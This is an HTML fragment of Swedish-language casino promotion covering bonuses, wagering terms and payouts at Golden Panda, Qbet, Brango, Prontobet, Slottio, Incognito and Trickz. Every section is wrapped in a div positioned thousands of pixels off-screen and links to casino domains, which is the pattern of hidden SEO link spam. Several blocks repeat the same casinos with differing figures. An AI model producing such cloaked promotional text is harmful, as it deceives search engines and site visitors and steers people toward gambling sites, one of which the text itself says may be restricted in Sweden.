<p>När du utnyttjar Golden Panda bonusar i Sverige är det viktigt att planera din spelstrategi för att klara omsättningskrav och minimera risken för bonusmissbruk. Satsa klokt, håll dig till slots som bidrar 100% och respektera maxinsatsgränsen på €5 vid spel med bonuspengar. Håll koll på giltighetstider, och använd cashback som ett sätt att återta en del förluster utan extra omsättning. För detaljer och tvister rekommenderas att läsa bonusvillkoren noggrant och kontakta Golden Panda support via e-post för personlig hjälp och verifiering vid behov. Kom ihåg att spela ansvarsfullt och sätt personliga gränser innan du accepterar erbjudanden.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8540px;">
<h2>Golden Panda - Bonusar och kampanjer för svenska spelare</h2>
<p>Golden Panda erbjuder ett brett utbud av bonusar och kampanjer som riktar sig till svenska spelare, med allt från generösa välkomstpaket till veckovisa cashback-erbjudanden. Välkomstbonusen kan ge upp till 200% på första insättningen och upp till 5 000 euro plus 50 gratissnurr, men det är viktigt att känna till omsättningskraven och vilka spel som bidrar. <a href="https://se-goldenpandacasino.se/">https://se-goldenpandacasino.se/</a> Bonusvillkor varierar - ofta krävs spel på slots för att omsättningen ska räknas till 100%. Kampanjerna uppdateras regelbundet, och Golden Panda publicerar tydlig information om giltighetsperioder, minimiinsättningar och maxutbetalningar så att spelare kan fatta informerade beslut. Läs alltid villkoren noggrant innan du accepterar ett erbjudande för att undvika missförstånd.</p>
<p>För svenska spelare är det centralt att förstå omsättningskraven och vilka spel som räknas mot bonusen. Golden Panda anger ofta 30x eller 35x omsättning beroende på kampanj, och slots bidrar vanligtvis 100% medan bordsspel kan ha lägre procentsatser. Tidsbegränsningar för användning av bonusar är också viktiga - många erbjudanden måste användas inom sju dagar eller annars förfaller de. Läs också regler kring maxinsats med bonusmedel samt vilka spel och leverantörer som är exkluderade från kampanjen. Att planera dina insatser och kontrollera minimiinsättningarna kan öka chansen att klara omsättningskraven. Kontakta kundtjänst om du har frågor kring specifika kampanjer eller villkor så får du personlig hjälp snabbt.</p>
<ul>
<li>Välkomstbonus - upp till 200% och 50 gratissnurr, minsta insättning €20.</li>
<li>Veckovisa cashback - 10% på nettopluster, krediteras varje måndag 06:00 UTC.</li>
<li>Standardbonusar med 35x omsättning och olika spelbidrag efter kategori.</li>
<li>Tidsbegränsade kampanjer och turneringar med leaderboard-priser och free spins.</li>
<li>Villkorskontroll - maxinsats med bonus är €5 per runda om tillåtet.</li>
<li>Examination av exklusiva erbjudanden för frekventa spelare och höga insatser.</li>
</ul>
<table>
<tr><th>Typ</th><th>Villkor</th><th>Kommentar</th></tr>
<tr><td>Välkomstbonus</td><td>30x bonus</td><td>Minsta insättning €20, maxbonus €5 000</td></tr>
<tr><td>Cashback</td><td>10% veckovis</td><td>Utbetalning som uttagbara pengar, min €0,10</td></tr>
<tr><td>Standardbonus</td><td>35x bonus</td><td>Maxvinstbegränsning och spelbidragsmatris</td></tr>
</table>
<p>För svenska spelare kan Golden Panda erbjuda värdefulla möjligheter att förlänga spelglädjen genom smarta kampanjval och planerad omsättning. Kontrollera alltid villkoren, läs om maxutbetalningar, omsättningskrav och tidsfrister innan du accepterar en bonus. Använd ansvarsfulla spelverktyg som gränser och självuteslutning om det behövs, och kontakta support vid oklarheter. Genom att förstå villkoren och spela med måtta kan du få ut mer av kampanjerna utan onödiga överraskningar. Spara också dokumentation om erbjudanden och screenshotar för din egen säkerhet. Spela ansvarsfullt och tänk på att gambling är för underhållning. Om du behöver råd, använd verktygen eller be om support via e-post.</p>
</div>
<div style="position: absolute; left: -7603px; top: -8201px;">
<h2>Bonusar och kampanjer hos Qbet - guide för svenska spelare</h2>
<p>Qbet erbjuder ett brett utbud av bonusar och kampanjer som riktar sig till svenska spelare. På casinot finns välkomstpaket, återkommande reloadbonusar, daglig cashback och ett belöningsprogram för lojala kunder. Villkoren varierar mellan erbjudanden - omsättningskrav, maxinsats och spelbidrag påverkar hur snabbt du kan ta ut vinster. Läs alltid detaljerna i kampanjvillkoren för att undvika missförstånd. För svenska användare är det viktigt att kontrollera minsta insättning, tidsbegränsning för omsättning och vilka spel som är uteslutna. Qbet publicerar tydliga regler för varje bonus, inklusive vilka insättningsmetoder som gäller och hur snabbt bonuspengar förvandlas till uttagbara medel. Det är också klokt att jämföra välkomstvillkor med andra svenska casinon för bästa värde.</p>
<p>För att delta i kampanjerna bör du förstå omsättningskraven och tidsfristerna. Aktivera ofta erbjudanden i belöningssektionen och håll koll på eventuella opt-in-krav. Ett användbart nav för information är <a href="https://se-qbetcasino.se/">https://se-qbetcasino.se/</a> där kampanjdetaljer och villkor finns på svenska sida för svenska spelare. Qbet erbjuder också daglig Instant Cashback, veckovis cashback för sport och live, samt olika reloadbonusar med olika omsättningsmultiplar. Vissa betalmetoder diskvalificerar bonusar, så kontrollera betalningssidan innan du sätter in. Maxvinstgränser, minsta insättningar och maxinsats vid bonus är avgörande för att bedöma värdet i varje erbjudande. Spara skärmdumpar på aktiva erbjudanden och kontakta Qbets support via livechatt om något är oklart eller tolkningsbart.</p>
<ul>
<li>Välkomstbonus - 100% upp till €100 + 100 free spins</li>
<li>Daglig Instant Cashback - realtidsrakeback och 5% förluster</li>
<li>Reloadbonusar - återkommande erbjudanden med olika omsättningskrav</li>
<li>Sport- och livebonusar - separata villkor och insatskrav</li>
<li>QRewards VIP - exklusiva erbjudanden, snabbare uttag och personliga kampanjer</li>
<li>Gratis spins - ofta bundna till specifika titlar och giltiga perioder</li>
<li>Villkorsbegränsningar - bonus kan nekas vid delad IP eller flera konton</li>
</ul>
<table>
<tr>
<th>Typ</th><th>Huvudegenskap</th><th>Omsättning</th>
</tr>
<tr>
<td>Välkomstbonus</td><td>100% upp till €100 + 100 free spins</td><td>35x bonus</td>
</tr>
<tr>
<td>Instant Cashback</td><td>Realtidsrakeback och daglig 5% cashback</td><td>Ingen omsättning</td>
</tr>
<tr>
<td>Sportsbonus</td><td>100% upp till €200 för sportspel</td><td>7x insättning+bonus</td>
</tr>
</table>
<p>Att navigera Qbets bonusutbud kräver uppmärksamhet på villkor, omsättningskrav och betalmetodspolicy. Svenska spelare bör aktivera önskade erbjudanden och följa giltighetstider för free spins och reloadbonusar. Använd Instant Cashback för att få tillbaka en del av förlusterna utan omsättning, men glöm inte att kontrollera maxbelopp och minsta uttagsbegränsningar. Spara alltid kampanjvillkor och kontakta support via livechatt om det finns oklarheter. Genom att förstå reglerna maximerar du värdet av varje kampanj och minimerar risken för ogiltigförklarade vinster. Tänk också på att LOJALITETSPROGRAMMET QRewards kan ge skräddarsydda erbjudanden för frekventa spelare, så samla poäng och aktivera VIP-förmåner när de erbjuds.</p>
</div>
<div style="position: absolute; left: -7583px; top: -8912px;">
<h2>Betalmetoder och uttag på Qbet - guide för Sverige</h2>
<p>Att välja rätt betalmetod påverkar hur snabbt du kan göra uttag och börja spela. Qbet erbjuder ett brett urval av insättningsalternativ som kreditkort, e-plånböcker, banköverföring och flera kryptovalutor, vilket passar svenska spelare som vill kombinera flexibilitet och säkerhet. Minsta insättning brukar vara 10 EUR och vissa metoder har direkt behandling medan andra kan ta upp till några bankdagar. Tänk också på avgifter från din bank eller betalningsleverantör samt maximala uttagsgränser som kan gälla per dag eller vecka. För detaljer och aktuell tillgänglighet, besök <a href="https://qbets.se/">Qbet</a> sidan för betalmetoder. Kom ihåg att verifiering av konto och KYC-dokument kan krävas innan större uttag behandlas, särskilt efter större insättningar eller när gränser överskrids.</p>
<p>Uttag på Qbet är konfigurerade för att vara snabba och tydliga. Standardminimibelopp för uttag är ofta 20 EUR för banköverföring, e-plånbok och kryptovalutor, medan kortuttag kan ha andra regler. Upp till 80% av uttag behandlas omedelbart och övriga kan ta upp till tre arbetsdagar beroende på vald metod och bankens handläggningstid. Observera att första uttaget inom 24 timmar är kostnadsfritt men varje ytterligare uttag inom samma rullande dygn kan belastas med en administrativ avgift på 3% eller max 20 EUR. För oförbrukade insättningar kan en avgift på 10% med minimiavgift på 5 EUR tillkomma. Qbet kan dela upp utbetalningar av AML-skäl och support via livechatt är tillgänglig dygnet runt för hjälp med betalningar.</p>
<ul>
  <li>Välj en metod som erbjuder omedelbara uttag för snabba utbetalningar.</li>
  <li>Kontrollera minimibelopp och dagliga eller veckovisa uttagsgränser innan insättning.</li>
  <li>Aktivera verifiering tidigt för att undvika fördröjda uttag vid KYC.</li>
  <li>Var medveten om avgifter för flera uttag inom samma 24-timmarsperiod.</li>
  <li>Använd e-plånböcker eller crypto för högre hastighet och låga avgifter.</li>
  <li>Kontakta Qbet 24/7 livechatt om betalningen fastnar eller kräver åtgärd.</li>
  <li>Spara kvitton och skärmdumpar på transaktioner för att underlätta spårning och tvister med banken eller Qbet, så snabbt som möjligt via support.</li>
</ul>
<table>
  <tr>
    <th>Metod</th>
    <th>Min utbetalning</th>
    <th>Behandlingstid</th>
  </tr>
  <tr>
    <td>Banköverföring</td>
    <td>20 EUR</td>
    <td>1-3 bankdagar</td>
  </tr>
  <tr>
    <td>E-plånbok</td>
    <td>20 EUR</td>
    <td>Omedelbart</td>
  </tr>
  <tr>
    <td>Crypto</td>
    <td>20 EUR</td>
    <td>Omedelbart</td>
  </tr>
</table>
<p>För att maximera smidigheten bör svenska spelare noga jämföra insättnings- och uttagsalternativen hos Qbet, så att väntetider och eventuella avgifter blir förutsägbara. Prioritera att verifiera ditt konto tidigt, välj e-plånböcker eller kryptovalutor om du behöver snabba utbetalningar, och notera dagliga samt veckovisa gränser innan större uttag. Spara transaktionsdokumentation och ta skärmdumpar om något går fel. Vid problem kan du vända dig till Qbets 24/7 livechatt för snabb support. Med planering och kunskap om regler förbättras både säkerheten och uttagsupplevelsen avsevärt. Kontrollera villkoren regelbundet.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8811px;">
<h2>Brango Casino bonusar och kampanjer i Sverige</h2>
<p>Brango Casino riktar sig till spelare som söker stora välkomster och löpande kampanjer med flexibilitet för både fiat och kryptovalutor. Plattformen presenteras ofta med no-deposit erbjudanden, flera varianter av cashback och fria spins som kan ge verkligt mervärde för nyregistrerade och befintliga kunder. För svenska användare är det viktigt att läsa villkoren noga eftersom begränsningar och spelbidragsregler ofta skiljer sig beroende på betalmetod och bonuskod. För att utforska aktuella erbjudanden och villkor kan du besöka deras officiella sida via den här länken <a href="https://brango-casino.se/">https://brango-casino.se/</a> och jämföra vilka kampanjer som passar din spelstil och budget.</p>
<p>De mest framträdande kampanjerna hos Brango Casino inkluderar ett $150 Free Chip utan insättning med 10x omsättning samt flera depositbonusar som 200% No Rules och ett omfattande välkomstpaket med upp till 250-500% beroende på metod och 500 free spins under särskilda koder. Cashback- och lojalitetsprogrammet belönar återkommande spel med både instant cashback och fortnightska utbetalningar beroende på VIP-nivå. Tänk på maxuttag, minsta insättningar och att vissa spel som live dealer och progressiva slots ofta är uteslutna från bonusspel. Kontrollera också krav på KYC innan uttag.</p>
<ul>
  <li>No-deposit free chip - 10x omsättning och max utbetalning</li>
  <li>Välkomstpaket - hög procentsats på första insättning</li>
  <li>500 Free Spins - kräver specifika bonuskoder och steg</li>
  <li>Instant Cashback - lägsta belopp $5 och spelbegränsningar</li>
  <li>Sunday Super Spins - nivåbaserade gratissnurr och maxuttag</li>
  <li>Refer-a-Friend - spins och bonus vid väns första insättning</li>
</ul>
<table>
  <tr>
    <th>Bonus</th>
    <th>Typ</th>
    <th>Omsättning</th>
  </tr>
  <tr>
    <td>$150 Free Chip</td>
    <td>No-deposit</td>
    <td>10x deposit+bonus</td>
  </tr>
  <tr>
    <td>200% No Rules</td>
    <td>Förstainsättning</td>
    <td>1x deposit+bonus</td>
  </tr>
  <tr>
    <td>Välkomstpaket 250% + 500 FS</td>
    <td>Förstainsättning</td>
    <td>10x bonus (på insättning)</td>
  </tr>
  <tr>
    <td>Instant Cashback</td>
    <td>Återkommande</td>
    <td>15x deposit+bonus</td>
  </tr>
</table>
<p>När du planerar att använda Brango Casinos kampanjer är det klokt att först bekräfta om tjänsten är tillgänglig i ditt land eftersom vissa listningar visar att Sverige kan omfattas av begränsningar. Läs detaljerade bonusvillkor för att förstå maximala utbetalningar, spelbidrag och vilka spel som räknas mot omsättningen. Var också redo på KYC-förfrågningar innan uttag och notera betalmetodernas minsta insättnings- och uttagsgränser. Genom att kombinera lojalitetsnivåer med rätt kampanjer kan du optimera värdet och få stabila fördelar över tid.</p>
</div>
<div style="position: absolute; left: -7561px; top: -8123px;">
<h2>Bonuser och kampanjer hos Prontobet</h2>
<p>Prontobet erbjuder ett omfattande utbud av bonusar och kampanjer som riktar sig till svenska spelare och europeiska marknader. Nykomlingar möts ofta av en generös välkomstbonus med höga procenttal och tydliga omsättningskrav, medan återkommande spelare kan dra fördel av daglig cashback och reload-erbjudanden. Att förstå reglerna bakom varje kampanj är kritiskt - särskilt omsättningskrav, kvalificerande spel och tidsbegränsningar. För snabb åtkomst till casinot och aktuella erbjudanden, besök <a href="https://pronto-bet-casino.se/">https://pronto-bet-casino.se/</a> och kontrollera Bonus Terms för detaljer om maxvinster, giltighet och spelbidrag. Denna information hjälper dig planera insatser och maximera värdet av erbjudanden. Särskilt svenska spelare bör observera minimideposit, uttagsgränser och tid för omsättningskrav eftersom regler kan påverka uttagsmöjligheter innan du spelar vidare. Alltid kontrollera kampanjvillkoren.</p>
<p>Välkomstpaketet på Prontobet kan inkludera en 200% bonus upp till €1000, med ett omsättningskrav på 30 gånger bonusbeloppet som normalt måste slutföras inom tre dagar. Slots räknas generellt 100% mot omsättningen medan bordsspel och livecasino bidrar 0% vilket gör slots till bästa val för att klara omsättningen. Free spins erbjuds ibland vid insättning och kan ha särskild 5x omsättning på insättningen eller ett maxuttag. Cashback erbjuds dagligen men omfattar bara vissa speltyper och är föremål för minimibelopp och landsexklusioner. Kolla alltid kampanjvillkor för exkluderade spel och maxvinster, till exempel övre uttagsgräns kopplad till bonusvinster ofta satt till €10000. Kom också ihåg att deposit-villkor kan kräva minst €20 för att bonus ska vara berättigad.</p>
<ul>
<li>Välkomstbonus 200% upp till €1000 - omsättning 30x bonusbelopp inom 3 dagar</li>
<li>Daglig 10% cashback på kvalificerade slots och live sports - ingen omsättning</li>
<li>Free spins vid insättning - ofta 5x omsättning på insättningen</li>
<li>Reload- och återkommande bonusar - kontrollera giltighet och maxuttag</li>
<li>Begränsade kampanjer och Drops &amp; Wins-turneringar med dagliga prispooler</li>
<li>Minimideposit och landsexklusioner kan påverka din rätt till erbjudanden</li>
</ul>
<table>
<tr>
<td>Välkomstbonus</td>
<td>200% upp till €1000 - omsättning 30x inom 3 dagar</td>
</tr>
<tr>
<td>Daglig Cashback</td>
<td>10% på kvalificerade förluster - min €10 för utbetalning</td>
</tr>
<tr>
<td>Free spins</td>
<td>Vinster krediteras som riktiga pengar - maxuttag €100</td>
</tr>
</table>
<p>För svenska spelare är det viktigt att alltid läsa bonusvillkoren noggrant innan insats. Prontobet erbjuder attraktiva kampanjer men villkor som omsättningskrav, maxvinster och exkluderade spel påverkar värdet av erbjudanden. Verifiera ditt konto för smidiga uttag och använd ansvarsfulla gränser om du behöver begränsa spelandet. Håll utkik efter tidsbegränsade drops och turneringar för extra vinstmöjligheter. Genom att kombinera kunskap om regler med smart bankrullehantering kan du få mer långsiktig glädje av kampanjerna på sajten. Kontakta support vid oklarheter och följ rekommenderade verktyg för ansvarsfullt spelande som insättningsgränser och pausfunktioner.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8135px;">
<h2>Bonuser och kampanjer på Prontobet i Sverige</h2>
<p>Prontobet erbjuder en konkurrenskraftig uppsättning bonuser och kampanjer anpassade för svenska spelare. Nykomlingar kan dra nytta av en välkomstbonus som kan ge betydande extra spelkassa, medan återkommande erbjudanden inkluderar daglig cashback och reload-bonusar med varierande omsättningskrav. Det är viktigt att läsa bonusvillkoren noggrant eftersom omsättningskraven, maxuttag och spelkategorier som räknas skiljer sig mellan kampanjer. På sidan i kassan och i bonussektionen hittar du tydliga regler för hur mycket som måste satsas och inom vilken tidsram belöningen måste frigöras. Besök gärna <a href="https://prontobetcasino.se/">Prontobet</a> för detaljerade villkor och aktuella kampanjer. Glöm inte att kontrollera vilka spel som bidrar till omsättningen och tidsgränser för att undvika förluster av bonuspengar.</p>
<p>Prontobet använder ofta omsättningskrav som reglerar hur bonusar kan bli uttagsbara, standarden för insättningsbonusar är 30x bonusbeloppet och för spelare i vissa länder kan högre multiplar gälla. Free spins som kräver insättning brukar ha ett 5x omsättningskrav på insättningen, medan daglig 10% cashback krediteras som riktiga pengar utan omsättning om minimibeloppet nås. Observera också maxuttag från bonusvinster, ofta satt till ett tak på €10 000 för de flesta kampanjer och lägre lock vid sign-up belöningar. Spelkontributioner varierar, slots räknas ofta till 100% medan live och bordsspel vanligen inte räknas alls. Kom ihåg att många bonusar måste omsättas inom 3 dagar och att minsta insättning ofta är €20 för att kvalificera sig. Läs villkoren noga.</p>
<ul>
  <li>Jämför omsättningskrav innan du accepterar en bonus för att spara tid och pengar.</li>
  <li>Kontrollera maxuttag och giltighetstid, vissa erbjudanden löper ut efter några dagar.</li>
  <li>Använd spel som bidrar 100%, oftast slots, för att klara omsättningen snabbare.</li>
  <li>Sätt personliga insättningsgränser och undvik att spela med bonuspengar du inte förstår.</li>
  <li>Spara screens av villkor och bekräftelser vid frågor till kundsupport.</li>
  <li>Utnyttja cashback om du spelar mest slots och live sports, läs exklusionslistan först.</li>
</ul>
<table>
  <tr>
    <th>Erbjudande</th>
    <th>Omsättningskrav</th>
    <th>Maxuttag</th>
  </tr>
  <tr>
    <td>Välkomstbonus</td>
    <td>30x bonus</td>
    <td>€10 000</td>
  </tr>
  <tr>
    <td>Free spins</td>
    <td>5x insättning</td>
    <td>€100</td>
  </tr>
  <tr>
    <td>Daglig cashback</td>
    <td>0x, riktiga pengar</td>
    <td>€10 min, €10 000 max</td>
  </tr>
</table>
<p>Att navigera Prontobets bonuser kräver att du aktivt läser villkoren och planerar spelandet. Kontrollera omsättningskrav, spelbidrag, maxuttag och tidsfrister, många kampanjer måste fullföljas inom tre dagar. Kom ihåg miniminsättningen på €20 för uttagskvalificering och att verifiering via KYC ofta krävs före första uttaget. Vid osäkerhet kontakta supporten via webbens meddelandetjänst eller e-post för klarhet innan du accepterar ett erbjudande. Rätt förberedelser ger större chans att omvandla bonus till riktiga vinster utan överraskningar. Spara alltid bevis på transaktioner, följ omsättningstracken noga och undvik bordsspel som inte bidrar till omsättningen.</p>
</div>
<div style="position: absolute; left: -7456px; top: -8823px;">
<h2>Slottio bonusar och kampanjer - vad svenska spelare bör veta</h2>
<p>Slottio erbjuder en omfattande sektion för bonusar och kampanjer som särskilt riktar sig till svenska spelare som vill maximera värdet på sina insättningar. Här hittar du välkomstpaket med höga procentsatser för slots, återkommande veckobonusar och särskilda livepaket. Bonusvillkoren specificerar omsättningskrav - ofta 10x för välkomstbonusar och högre för veckoversioner - samt begränsningar i vilka spel som räknas mot omsättningen. Maxinsats med aktiv bonus är 2 EUR per snurr eller satsning, och vissa populära titlar kan vara uteslutna från erbjudanden. På kampanjsidan presenteras erbjudanden från <a href="https://slottio-casino.se/">Slottio casino</a> och tydliga instruktioner om hur du aktiverar varje bonus. Tänk på begränsningar för uttag och maxvinst kopplade till varje kampanj.</p>
<p>Erbjudanden varierar i typ och frekvens - från välkomstpaket till veckovisa reload-bonusar för slots och separata livepaket. Välkomstpaketets omsättning är normalt 10x av insättning plus bonus, medan veckobonusar för slots ofta har 35x. Livepaket kan ha mycket högre omsättningskrav, ibland upp till 350x. Många kampanjer kräver manuell aktivering och opt-in, så kontrollera kampanjvillkoren innan spel. Var också uppmärksam på tidsbegränsningen - bonusar är ofta giltiga i 1 månad. Maxvinstbegränsningar och uteslutna spel listas i villkoren, och vissa betalmetoder eller länder kan vara exkluderade - kontrollera att du är berättigad att ta emot erbjudandet. Notera att Slottio kräver KYC vid uttag eller vid ackumulerade insättningar över 2000 EUR vilket kan påverka möjligheten att omsätta bonusen snabbt.</p>
<ul>
  <li>Välkomstbonusar - stora procentandelar men omsättningskrav gäller</li>
  <li>Veckovisa reload-bonusar - olika nivåer och maxbelopp</li>
  <li>Live-casinobonusar - ofta mycket höga omsättningskrav</li>
  <li>Cashback för lojala spelare eller VIP-medlemmar</li>
  <li>Gratis spins - specifika spel och giltighetsperioder</li>
  <li>Läs villkoren noggrant - maxinsats, uteslutna spel, giltighet</li>
</ul>
<table>
  <tr>
    <th>Typ</th>
    <th>Omsättning</th>
    <th>Viktiga punkter</th>
  </tr>
  <tr>
    <td>Välkomstpaket</td>
    <td>10x insättning+bonus</td>
    <td>Giltigt 1 månad, maxinsats 2 EUR, vissa spel uteslutna</td>
  </tr>
  <tr>
    <td>Veckopaket för slots</td>
    <td>35x insättning+bonus</td>
    <td>Tre nivåer per vecka, max totalt €1.500, opt-in krävs</td>
  </tr>
  <tr>
    <td>Livepaket</td>
    <td>350x insättning+bonus</td>
    <td>Hög omsättning, kontrollera giltighet och undantag</td>
  </tr>
</table>
<p>Att använda bonusar klokt ökar spelglädjen och minskar risken för missförstånd. Kontrollera alltid vem som är berättigad, vilka betalmetoder som gäller och om din plats är godkänd för kampanjerna. Eftersom Slottio kan kräva KYC vid uttag eller efter större insättningar, planera dina omsättningar i förväg. Tänk på omsättningskraven, maxinsatsen och undantagna titlar innan du spelar med bonuspengar. Sätt personliga gränser och använd tillgängliga verktyg för ansvarsfullt spelande om behov uppstår. Vid frågor kontakta supporten via livechatt eller e-post för snabb assistans och förtydliganden om bonuserbjudanden. Läs alltid fullständiga bonusvillkor och jämför erbjudanden innan du aktiverar dem för din säkerhet också.</p>
</div>
<div style="position: absolute; left: -7392px; top: -8821px;">
<h2>Bonuser och kampanjer på Slottio - komplett vägledning för svenska spelare</h2>
<p>Slottio erbjuder en rad generösa bonuser och kampanjer särskilt för spelare i Sverige, med stora välkomstpaket för slots och återkommande reload-erbjudanden. Välkomstbonusen för slots kan nå upp till 450 procent upp till €3.000 och har tydliga omsättningskrav som vanligtvis är 10 gånger bonus plus insättning. Det är viktigt att läsa villkoren för att se vilka spel som bidrar till omsättningen och vilka titlar som är exkluderade. Maxinsats vid spel med aktiv bonus är begränsad till 2 EUR per satsning, besök <a href="https://se-slottiocasino.se/">Slottio</a> för detaljer. Kontrollera även giltighetstiden för bonusar så att du inte förlorar erbjudandet.</p>
<p>Veckovisa kampanjer hos Slottio varierar mellan slots- och livepaket och kommer ofta med olika omsättningskrav - exempelvis 35x för vissa veckovisa slots och upp till 350x för livebonusar. Cashback kan ibland vara exklusivt för VIP-kunder och aktivering kräver vanligtvis ett manuellt opt-in i kontodelen. Observera att vissa bonusar inte är tillgängliga för spelare i vissa jurisdiktioner och att Slottio kan kräva full KYC innan utbetalning av bonusvinster. Läs särskilt avsnitt om exkluderade titlar, maxvinstbegränsningar och bestämmelser om icke-uttagbara bonusmedel för att spela tryggt.</p>
<ul>
<li>Aktivera alltid kampanjer via ditt konto innan spelstart.</li>
<li>Kolla omsättningskravet - det avgör när vinster kan tas ut.</li>
<li>Spel som räknas 100 procent varierar - slots bidrar oftast fullt ut.</li>
<li>Maxinsats med aktiv bonus är fastställd till 2 EUR per bet.</li>
<li>VIP-cashback kräver ofta särskild kvalifikation och kontakt med support.</li>
<li>Spara bevis på dina insättningar och kontakt med kundtjänst vid tvister.</li>
</ul>
<table>
<tr><th>Typ av bonus</th><th>Omsättning</th><th>Giltighet</th></tr>
<tr><td>Slots Välkomstbonus</td><td>10x deposit+bonus</td><td>1 månad</td></tr>
<tr><td>Weekly Slots Package</td><td>35x deposit+bonus</td><td>1 månad</td></tr>
<tr><td>Weekly Live Package</td><td>350x deposit+bonus</td><td>1 månad</td></tr>
</table>
<p>Att förstå bonusvillkoren och spela ansvarsfullt ger bättre spelupplevelse och färre överraskningar. För svenska spelare är det extra viktigt att kontrollera om erbjudanden är giltiga i Sverige då vissa kampanjer kan vara begränsade av juridiska regler eller interna restriktioner. Kontakta Slottios support om något i bonusvillkoren är oklart - de erbjuder livechatt och e-poststöd dygnet runt för att förklara villkor, undantag och krav för KYC. Genom att följa rekommendationerna undviker du vanliga fällor och maximerar värdet av kampanjer.</p>
</div>
<div style="position: absolute; left: -7321px; top: -7645px;">
<h2>Incognito Casino bonusar och kampanjer i Sverige</h2>
<p>Som spelare i Sverige erbjuder Incognito Casino ett varierat utbud av bonusar och regelbundna kampanjer som kan förbättra din spelupplevelse. Välkomstpaket, free spins vid insättning, veckovisa reload-bonusar och VIP-spins är vanliga inslag. Till skillnad från vissa konkurrenter framgår ofta omsättningskrav och begränsningar tydligt i villkoren, inklusive en omsättningsregel på 35 gånger bonusbeloppet för många erbjudanden. Minsta insättning för kampanjer ligger vanligtvis på 20 EUR, och dagliga eller veckovisa erbjudanden kan ge extra free spins eller reload-belöningar för aktiva spelare. Håll koll på kampanjsidan och e-postmeddelanden för att inte missa tidsbegränsade erbjudanden.</p>
<p>Detaljer i bonusvillkoren är viktiga - spelare måste förstå omsättningskrav, bidragsprocent per speltyp och begränsningar som maximal insats med bonuspengar. <a href="https://incognitocasino.pro/">Incognito Casino</a> belönar lojala spelare med VIP Spins & Reload och dagliga free spins för de som gjort insättning under föregående vecka. Notera att vissa spel är exkluderade från kampanjer och att bonusfonder ofta har en vinstgräns på 2000 EUR. Bonusar måste normalt användas inom sju dagar för att inte förfalla. För att aktivera erbjudanden krävs ibland opt-in eller specifik bonuskod - läs bonusvillkoren noga innan du spelar.</p>
<ul>
<li>Välkomstbonus - ofta inkluderar bonuspengar och free spins vid första insättningen.</li>
<li>Free spins-kampanjer - delas ut vid speciella dagar som måndagar eller fredagar i utvalda spel.</li>
<li>Reload-bonusar - veckovisa insättningsbonusar för återkommande spelare med snabb kredit.</li>
<li>VIP-spins &amp; Reload - exklusiva erbjudanden för lojala medlemmar med större belöningar för nivåbestämda spelare.</li>
<li>Tidsbegränsade event - säsongsbetonade kampanjer som Incognito Christmas med dagliga priser och exklusiva gåvor.</li>
<li>Secret Missions - uppdrag som ger höga belöningar för aktiva spelare och särskilda uppdrag.</li>
<li>Kontrollera alltid bonusvillkor, giltighetstid och spelbidrag innan du aktiverar en kampanj på sajten eller via e-postmeddelanden eller SMS.</li>
</ul>
<table>
<tr>
<th>Erbjudande</th>
<th>Krav</th>
<th>Maxvinst</th>
</tr>
<tr>
<td>Välkomstbonus</td>
<td>35x omsättning</td>
<td>€2,000</td>
</tr>
<tr>
<td>15 Daily Free Spins</td>
<td>Insättning senaste 7 dagar</td>
<td>beroende på kampanj</td>
</tr>
<tr>
<td>VIP Spins &amp; Reload</td>
<td>Exklusiv nivå</td>
<td>större belöningar</td>
</tr>
</table>
<p>Att förstå hur bonusar fungerar är nyckeln till smart spelande. Läs alltid bonusvillkoren, kontrollera omsättningskrav, maxinsats och vilka spel som bidrar till kraven innan du använder ett erbjudande. Kontakta support om något är oklart eller om du behöver hjälp med att aktivera en kampanj. Tänk också på ansvarsfullt spelande - sätt insättningsgränser och använd självavstängning om det behövs. Med rätt strategi kan bonusar ge extra värde, men behandla dem som verktyg snarare än säker inkomst. Följ marknadens erbjudanden och uppdateringar för att dra full nytta av nya kampanjer och säsongsevenemang. Spara alltid bevis på kampanjer och bonusvillkor för framtida referens.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8291px;">
<h2>Bonusar och kampanjer hos Trickz</h2>
<p>Trickz erbjuder en rad bonusar och kampanjer riktade mot svenska spelare som vill maximera sin spelglädje. Välkomstpaketet består av fria snurr på de första tre insättningarna tillsammans med olika återkommande erbjudanden. Viktiga villkor att känna till är minsta insättning på 20 euro, omsättningskrav på 25x för bonus och insättning samt en maximal insatsgräns när bonus är aktiv. Vissa bordsspel och progressiva jackpottar kan vara undantagna från bonusspel och uttagsregler kan kräva omsättning innan fri utbetalning. Att läsa villkoren noga hjälper dig att undvika avgifter vid uttag före uppfyllt omsättningskrav och ger bättre kontroll över spelbudgeten. Trickz kundtjänst finns tillgänglig dygnet runt för bonusfrågor och support.</p>
<p>Förutom välkomstpaketet marknadsför Trickz flera återkommande kampanjer som Tuesday Mystery Box, Weekend Recharge och veckovis cashback. Besök <a href="https://se-trickzcasino.se/">https://se-Trickzcasino.se/</a> för aktuella erbjudanden och läs villkoren noggrant innan du accepterar, eftersom minsta insättning ofta är 20 euro och omsättningskravet vanligtvis är 25x. Observera också insatsgränser - max 2 euro per sats för första och andra bonusen och 5 euro för tredje bonusen - samt fasta uttagsavgifter. Lojalitetsprogrammet belönar frekventa spelare med exklusiva förmåner och supporten hjälper dygnet runt med frågor om bonusvillkor. Kontrollera också vilka spel som räknas mot omsättning och undantagna titlar som roulette, blackjack, live-spel och progressiva jackpottar. Kundtjänst är tillgänglig på engelska 24/7 och du kan använda verktyg för ansvarsfullt spelande för att sätta gränser.</p>
<ul>
  <li>Kontrollera minsta insättning - oftast 20 euro per kampanj.</li>
  <li>Läs omsättningskravet - standard är 25x för bonus+insättning alltid.</li>
  <li>Håll koll på maxinsats vid aktiv bonus - €2 eller €5 beroende.</li>
  <li>Se vilka spel som är undantagna från bonusspel och kuponger.</li>
  <li>Utnyttja lojalitetsprogrammet för exklusiva VIP-förmåner och cashback.</li>
  <li>Kontakta kundtjänst 24/7 för hjälp med villkor, omsättning och uttag.</li>
</ul>
<table>
  <tr>
    <th>Kampanj</th>
    <th>Min insättning</th>
    <th>Omsättning</th>
  </tr>
  <tr>
    <td>Första insättning - 100 snurr</td>
    <td>20 EUR min</td>
    <td>25x för insättning och bonus</td>
  </tr>
  <tr>
    <td>Andra insättning - 200 snurr</td>
    <td>20 EUR min</td>
    <td>25x för insättning och bonus</td>
  </tr>
  <tr>
    <td>Veckovis cashback eller mystery box</td>
    <td>20 EUR min</td>
    <td>25x för eventuella bonuspengar</td>
  </tr>
</table>
